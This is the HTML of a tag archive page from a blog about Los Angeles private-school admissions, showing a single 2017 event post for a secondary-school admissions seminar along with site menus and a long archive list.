						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-10484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10484"><a href="https://beyondthebrochurela.com/about-the-authors/">Authors</a></li>
<li id="menu-item-10487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10487 dropdown"><a href="https://beyondthebrochurela.com/about-the-authors/where-to-buy/">Book</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10488"><a href="https://beyondthebrochurela.com/about-the-authors/about-the-book/">About the Book</a></li>
	<li id="menu-item-10556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10556"><a href="https://beyondthebrochurela.com/about-the-authors/where-to-buy/">Where to Buy</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10485"><a href="https://beyondthebrochurela.com/about-the-authors/where-to-buy-in-l-a/">Where to Buy in L.A.</a></li>
</ul>
</li>
<li id="menu-item-10481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10481 dropdown"><a href="https://beyondthebrochurela.com/press-coverage/">Press</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10557"><a href="https://beyondthebrochurela.com/press-coverage/">Press Coverage</a></li>
	<li id="menu-item-10482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10482"><a href="https://beyondthebrochurela.com/?page_id=739">Find Us Here Too</a></li>
	<li id="menu-item-10489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10489"><a href="https://beyondthebrochurela.com/about-the-authors/about-the-book/endorsements/">Praise For Beyond The Brochure</a></li>
</ul>
</li>
<li id="menu-item-10475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10475 dropdown"><a href="https://beyondthebrochurela.com/new-to-the-blog-start-here/">Start Here</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10558"><a href="https://beyondthebrochurela.com/new-to-the-blog-start-here/">New To The Blog? Start Here!</a></li>
	<li id="menu-item-10479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10479"><a href="https://beyondthebrochurela.com/beyond-the-brochures-school-profiles/">School Profiles</a></li>
	<li id="menu-item-10477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10477"><a href="https://beyondthebrochurela.com/new-to-the-blog-start-here/parent-interviews/">Parent Interviews</a></li>
	<li id="menu-item-10478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10478"><a href="https://beyondthebrochurela.com/new-to-the-blog-start-here/touring-schools-2/">Touring Schools</a></li>
	<li id="menu-item-10476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10476"><a href="https://beyondthebrochurela.com/new-to-the-blog-start-here/your-childs-testingvisiting-day/">Your Child&#8217;s Testing/Visiting Day</a></li>
</ul>
</li>
<li id="menu-item-12227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12227"><a href="https://beyondthebrochurela.com/resources/">Resources</a></li>
<li id="menu-item-10483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10483"><a href="https://beyondthebrochurela.com/educational-consultants/">Educational Consultants &#038; Resources</a></li>
<li id="menu-item-10480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10480 dropdown"><a href="https://beyondthebrochurela.com/upcoming-beyond-the-brochure-events/">Events</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10486"><a href="https://beyondthebrochurela.com/about-the-authors/preschool-donations/">Author Speaking Events</a></li>
	<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://beyondthebrochurela.com/upcoming-beyond-the-brochure-events/">Upcoming L.A. Private School Events</a></li>
</ul>
</li>
<li id="menu-item-10560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="mailto:csimon2007@mac.com">Contact</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Los Angeles private secondary school applications</span></h1>				</header><!-- .page-header -->

				
<article id="post-11889" class="post-11889 post type-post status-publish format-standard hentry category-beyond-the-brochure category-events tag-applying-for-middle-and-high-school tag-l-a-school-scout tag-los-angeles-private-secondary-school-applications tag-sandy-eiges tag-secondary-school-admissions">
	<div class="blog-item-wrap">
				<a href="https://beyondthebrochurela.com/navigating-l-a-private-secondary-school-admissions-with-sandy-eiges-of-l-a-school-scout-11917/" title="&#8220;Navigating L.A. Private Secondary School Admissions&#8221; with Sandy Eiges of L.A. School Scout-1/19/17" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://beyondthebrochurela.com/navigating-l-a-private-secondary-school-admissions-with-sandy-eiges-of-l-a-school-scout-11917/" rel="bookmark">&#8220;Navigating L.A. Private Secondary School Admissions&#8221; with Sandy Eiges of L.A. School Scout-1/19/17</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://beyondthebrochurela.com/navigating-l-a-private-secondary-school-admissions-with-sandy-eiges-of-l-a-school-scout-11917/" rel="bookmark"><time class="entry-date published" datetime="2017-01-04T18:44:38-08:00">January 4, 2017</time><time class="updated" datetime="2017-01-04T18:44:38-08:00">January 4, 2017</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://beyondthebrochurela.com/author/admin/">admin</a></span></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="https://beyondthebrochurela.com/navigating-l-a-private-secondary-school-admissions-with-sandy-eiges-of-l-a-school-scout-11917/#respond">Leave a comment</a></span>
				
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p><a href="https://beyondthebrochurela.com/wp-content/uploads/2017/01/LA-School-Scout-.png"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11892" src="https://beyondthebrochurela.com/wp-content/uploads/2017/01/LA-School-Scout-.png" alt="la-school-scout" width="701" height="110" srcset="https://beyondthebrochurela.com/wp-content/uploads/2017/01/LA-School-Scout-.png 701w, https://beyondthebrochurela.com/wp-content/uploads/2017/01/LA-School-Scout--300x47.png 300w" sizes="(max-width: 701px) 100vw, 701px" /></a></p>
<p>&nbsp;</p>
<p>To reserve your spot, <a href="http://laschoolscout.com/k-12/seminar.php#.WG2rM7GZP1w">CLICK HERE.</a></p>
<p><a href="https://beyondthebrochurela.com/wp-content/uploads/2017/01/secondary-school-event-LA-School-Scout.png"><img decoding="async" class="aligncenter size-full wp-image-11893" src="https://beyondthebrochurela.com/wp-content/uploads/2017/01/secondary-school-event-LA-School-Scout.png" alt="secondary-school-event-la-school-scout" width="927" height="490" srcset="https://beyondthebrochurela.com/wp-content/uploads/2017/01/secondary-school-event-LA-School-Scout.png 927w, https://beyondthebrochurela.com/wp-content/uploads/2017/01/secondary-school-event-LA-School-Scout-300x159.png 300w" sizes="(max-width: 927px) 100vw, 927px" /></a></p>
<p>To reserve your spot, <a href="http://laschoolscout.com/k-12/seminar.php#.WG2rM7GZP1w">CLICK HERE.</a></p>
<p>&nbsp;</p>
<p class="no-break"><span class='st_facebook_large' st_title='&#8220;Navigating L.A. Private Secondary School Admissions&#8221; with Sandy Eiges of L.A. School Scout-1/19/17' st_url='https://beyondthebrochurela.com/navigating-l-a-private-secondary-school-admissions-with-sandy-eiges-of-l-a-school-scout-11917/'></span><span st_via='beyondbrochure' st_username='beyondbrochure' class='st_twitter_large' st_title='&#8220;Navigating L.A. Private Secondary School Admissions&#8221; with Sandy Eiges of L.A. School Scout-1/19/17' st_url='https://beyondthebrochurela.com/navigating-l-a-private-secondary-school-admissions-with-sandy-eiges-of-l-a-school-scout-11917/'></span><span st_title='&#8220;Navigating L.A. Private Secondary School Admissions&#8221; with Sandy Eiges of L.A. School Scout-1/19/17' st_url='https://beyondthebrochurela.com/navigating-l-a-private-secondary-school-admissions-with-sandy-eiges-of-l-a-school-scout-11917/' class='st_pinterest_large'></span><span st_title='&#8220;Navigating L.A. Private Secondary School Admissions&#8221; with Sandy Eiges of L.A. School Scout-1/19/17' st_url='https://beyondthebrochurela.com/navigating-l-a-private-secondary-school-admissions-with-sandy-eiges-of-l-a-school-scout-11917/' class='st_email_large'></span><span st_title='&#8220;Navigating L.A. Private Secondary School Admissions&#8221; with Sandy Eiges of L.A. School Scout-1/19/17' st_url='https://beyondthebrochurela.com/navigating-l-a-private-secondary-school-admissions-with-sandy-eiges-of-l-a-school-scout-11917/' class='st_sharethis_large'></span></p><div style="display:flex; gap:10px;justify-content:center" class="wps-pgfw-pdf-generate-icon__wrapper-frontend">
		<a  href="https://beyondthebrochurela.com/tag/los-angeles-private-secondary-school-applications?action=genpdf&amp;id=11889" class="pgfw-single-pdf-download-button" ><img src="https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/admin/src/images/PDF_Tray.svg" title="Generate PDF" style="width:auto; height:45px;"></a>
		</div>
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-22" class="widget widget_text">			<div class="textwidget"><a href="https://www.amazon.com/dp/1976243688/ref=rdr_ext_tmb?_encoding=UTF8&camp=1789&creative=9325&linkCode=ur2&tag=storypodca-20&linkId=2P4S6EY6B462X4AR" target="_blank"><img src="https://i.imgur.com/vw9ubCq.jpg"></a>
</div>
		</aside><aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://beyondthebrochurela.com/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://forms.feedblitz.com/js/ca"></script></div></aside><aside id="sparkling-social-3" class="widget sparkling-social"><h3 class="widget-title">Find us on Facebook</h3>
		<!-- social icons -->
		<div class="social-icons sticky-sidebar-social">

			<nav id="menu-social" class="social-icons"><ul id="menu-social-items" class="social-menu"><li id="menu-item-12980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12980"><a href="https://www.facebook.com/BeyondTheBrochure"><i class="social_icon"><span>Facebook</span></i></a></li>
<li id="menu-item-12981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12981"><a href="https://twitter.com/beyondbrochure"><i class="social_icon"><span>Twitter</span></i></a></li>
</ul></nav>
		</div><!-- end social icons -->
		</aside>
<aside id="wpp-2" class="widget popular-posts">

</aside>
<aside id="media_gallery-3" class="widget widget_media_gallery"><h3 class="widget-title">AS SEEN IN</h3><div id='gallery-1' class='gallery galleryid-11889 gallery-columns-1 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="270" height="81" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Ars-Technica-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="172" height="55" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/BBC-Newsday-.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="286" height="89" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2015-06-09-at-7.45.18-PM.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="254" height="99" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/As-Seen-in-7.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="251" height="55" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-6.02.48-PM.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="300" height="65" src="https://beyondthebrochurela.com/wp-content/uploads/2016/02/DuJour-5.32.33-PM-300x65.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://beyondthebrochurela.com/wp-content/uploads/2016/02/DuJour-5.32.33-PM-300x65.png 300w, https://beyondthebrochurela.com/wp-content/uploads/2016/02/DuJour-5.32.33-PM.png 465w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="277" height="116" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-6.02.07-PM.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="300" height="29" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-5.29.44-PM-300x29.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-5.29.44-PM-300x29.png 300w, https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-5.29.44-PM-500x48.png 500w, https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2014-03-06-at-5.29.44-PM.png 638w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="212" height="86" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/As-Seen-In-8.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="300" height="62" src="https://beyondthebrochurela.com/wp-content/uploads/2017/10/LA-Parent-300x62.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://beyondthebrochurela.com/wp-content/uploads/2017/10/LA-Parent-300x62.png 300w, https://beyondthebrochurela.com/wp-content/uploads/2017/10/LA-Parent.png 392w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="263" height="59" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/LA-Magazine-Logo.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="233" height="103" src="https://beyondthebrochurela.com/wp-content/uploads/2019/10/Screen-Shot-2019-10-10-at-7.12.29-AM.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="280" height="40" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Screen-Shot-2015-06-09-at-7.51.23-PM.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="255" height="113" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/As-Seen-In-4.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="300" height="180" src="https://beyondthebrochurela.com/wp-content/uploads/2019/01/sm_logo_2c_s-1-300x180.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://beyondthebrochurela.com/wp-content/uploads/2019/01/sm_logo_2c_s-1-300x180.png 300w, https://beyondthebrochurela.com/wp-content/uploads/2019/01/sm_logo_2c_s-1.png 667w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="300" height="61" src="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Town-and-Country--300x61.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://beyondthebrochurela.com/wp-content/uploads/2012/01/Town-and-Country--300x61.jpg 300w, https://beyondthebrochurela.com/wp-content/uploads/2012/01/Town-and-Country-.jpg 721w" sizes="auto, (max-width: 300px) 100vw, 300px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="178" height="264" src="https://beyondthebrochurela.com/wp-content/uploads/2021/04/Guilty-Admissions-.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://beyondthebrochurela.com/2024/03/'>March 2024</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2022/10/'>October 2022</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2022/02/'>February 2022</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2021/06/'>June 2021</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2021/05/'>May 2021</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2021/04/'>April 2021</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2021/01/'>January 2021</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/12/'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/11/'>November 2020</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2020/09/'>September 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/07/'>July 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/03/'>March 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/02/'>February 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2020/01/'>January 2020</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2019/12/'>December 2019</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2019/11/'>November 2019</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2019/10/'>October 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2019/09/'>September 2019</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2019/08/'>August 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2019/07/'>July 2019</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2019/05/'>May 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2019/04/'>April 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2019/03/'>March 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2019/02/'>February 2019</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2019/01/'>January 2019</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/12/'>December 2018</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/11/'>November 2018</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/10/'>October 2018</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2018/09/'>September 2018</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2018/08/'>August 2018</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2018/07/'>July 2018</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2018/06/'>June 2018</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/05/'>May 2018</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/04/'>April 2018</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2018/03/'>March 2018</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2018/02/'>February 2018</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2018/01/'>January 2018</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2017/12/'>December 2017</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2017/10/'>October 2017</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2017/09/'>September 2017</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2017/08/'>August 2017</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2017/07/'>July 2017</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2017/06/'>June 2017</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2017/05/'>May 2017</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2017/04/'>April 2017</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2017/03/'>March 2017</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2017/02/'>February 2017</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2017/01/'>January 2017</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/12/'>December 2016</a>&nbsp;(1)</li>
	<li><a href='https://beyondthebrochurela.com/2016/11/'>November 2016</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/10/'>October 2016</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2016/09/'>September 2016</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2016/08/'>August 2016</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/07/'>July 2016</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/06/'>June 2016</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/05/'>May 2016</a>&nbsp;(2)</li>
	<li><a href='https://beyondthebrochurela.com/2016/04/'>April 2016</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2016/03/'>March 2016</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2016/02/'>February 2016</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2016/01/'>January 2016</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2015/12/'>December 2015</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2015/11/'>November 2015</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2015/10/'>October 2015</a>&nbsp;(3)</li>
	<li><a href='https://beyondthebrochurela.com/2015/09/'>September 2015</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2015/08/'>August 2015</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2015/07/'>July 2015</a>&nbsp;(6)</li>
	<li><a href='https://beyondthebrochurela.com/2015/06/'>June 2015</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2015/05/'>May 2015</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2015/04/'>April 2015</a>&nbsp;(6)</li>
	<li><a href='https://beyondthebrochurela.com/2015/03/'>March 2015</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2015/02/'>February 2015</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2015/01/'>January 2015</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2014/12/'>December 2014</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2014/11/'>November 2014</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2014/10/'>October 2014</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2014/09/'>September 2014</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2014/08/'>August 2014</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2014/07/'>July 2014</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2014/06/'>June 2014</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2014/05/'>May 2014</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2014/04/'>April 2014</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2014/03/'>March 2014</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2014/02/'>February 2014</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2014/01/'>January 2014</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2013/12/'>December 2013</a>&nbsp;(4)</li>
	<li><a href='https://beyondthebrochurela.com/2013/11/'>November 2013</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2013/10/'>October 2013</a>&nbsp;(7)</li>
	<li><a href='https://beyondthebrochurela.com/2013/09/'>September 2013</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2013/08/'>August 2013</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2013/07/'>July 2013</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2013/06/'>June 2013</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2013/05/'>May 2013</a>&nbsp;(11)</li>
	<li><a href='https://beyondthebrochurela.com/2013/04/'>April 2013</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2013/03/'>March 2013</a>&nbsp;(11)</li>
	<li><a href='https://beyondthebrochurela.com/2013/02/'>February 2013</a>&nbsp;(6)</li>
	<li><a href='https://beyondthebrochurela.com/2013/01/'>January 2013</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2012/12/'>December 2012</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2012/11/'>November 2012</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2012/10/'>October 2012</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2012/09/'>September 2012</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2012/08/'>August 2012</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2012/07/'>July 2012</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2012/06/'>June 2012</a>&nbsp;(5)</li>
	<li><a href='https://beyondthebrochurela.com/2012/05/'>May 2012</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2012/04/'>April 2012</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2012/03/'>March 2012</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2012/02/'>February 2012</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2012/01/'>January 2012</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2011/12/'>December 2011</a>&nbsp;(8)</li>
	<li><a href='https://beyondthebrochurela.com/2011/11/'>November 2011</a>&nbsp;(16)</li>
	<li><a href='https://beyondthebrochurela.com/2011/10/'>October 2011</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2011/09/'>September 2011</a>&nbsp;(11)</li>
	<li><a href='https://beyondthebrochurela.com/2011/08/'>August 2011</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2011/07/'>July 2011</a>&nbsp;(9)</li>
	<li><a href='https://beyondthebrochurela.com/2011/06/'>June 2011</a>&nbsp;(10)</li>
	<li><a href='https://beyondthebrochurela.com/2011/05/'>May 2011</a>&nbsp;(12)</li>
	<li><a href='https://beyondthebrochurela.com/2011/04/'>April 2011</a>&nbsp;(12)</li>
	<li><a href='https://beyondthebrochurela.com/2011/03/'>March 2011</a>&nbsp;(17)</li>
	<li><a href='https://beyondthebrochurela.com/2011/02/'>February 2011</a>&nbsp;(12)</li>
	<li><a href='https://beyondthebrochurela.com/2011/01/'>January 2011</a>&nbsp;(12)</li>
	<li><a href='https://beyondthebrochurela.com/2010/12/'>December 2010</a>&nbsp;(21)</li>
	<li><a href='https://beyondthebrochurela.com/2010/11/'>November 2010</a>&nbsp;(15)</li>
	<li><a href='https://beyondthebrochurela.com/2010/10/'>October 2010</a>&nbsp;(11)</li>
	<li><a href='https://beyondthebrochurela.com/2010/09/'>September 2010</a>&nbsp;(13)</li>
	<li><a href='https://beyondthebrochurela.com/2010/08/'>August 2010</a>&nbsp;(12)</li>
	<li><a href='https://beyondthebrochurela.com/2010/07/'>July 2010</a>&nbsp;(16)</li>
	<li><a href='https://beyondthebrochurela.com/2010/06/'>June 2010</a>&nbsp;(15)</li>
	<li><a href='https://beyondthebrochurela.com/2010/05/'>May 2010</a>&nbsp;(16)</li>
